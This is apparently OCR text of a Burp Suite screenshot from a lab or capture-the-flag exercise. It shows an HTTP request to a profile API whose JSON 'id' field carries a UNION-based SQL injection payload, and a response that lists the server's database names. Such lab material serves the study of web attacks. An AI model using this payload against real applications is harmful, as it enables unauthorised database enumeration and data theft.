 Request
Pretty Raw Hex \n
1 GET /api/getprofile HTTP/1.1
2 Host: 10.10.11.159
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Content-Type: application/json
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 X-Requested-With: XMLHttpRequest
9 DNT: 1
10 Connection: close
11 Referer: http://10.10.11.159/
12 Cookie: XSRF-TOKEN=
laravel_session=
13 Content-Length: 121
14
15 {
16 "id":"1337 union select null,null,group_concat(schema_name) from information_schema.schemata -- -",
17 "secret":true
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Thu, 07 Apr 2022 10:53:32 GMT
7 X-RateLimit-Limit: 60
8 X-RateLimit-Remaining: 57
9 Access-Control-Allow-Origin: *
10 Set-Cookie: laravel_session=
expires=Thu, 07-Apr-2022 12:53:32 GMT; Max-Age=7200; path=/;
samesite=lax
11 X-Frame-Options: SAMEORIGIN
12 X-Content-Type-Options: nosniff
13 Content-Length: 51
14
15 mysql,information_schema,performance_schema,sys,uhc